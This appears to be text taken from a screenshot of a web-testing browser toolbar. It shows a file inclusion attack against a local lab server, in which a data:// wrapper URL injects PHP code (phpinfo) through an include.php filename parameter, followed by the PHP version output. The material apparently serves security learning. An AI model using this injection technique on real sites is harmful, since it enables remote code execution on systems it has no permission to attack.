 Load URL
http://127.0.0.1:8080/include.php?filename=data://text/plain,<?php%20phpinfo();?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT XIAODI-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"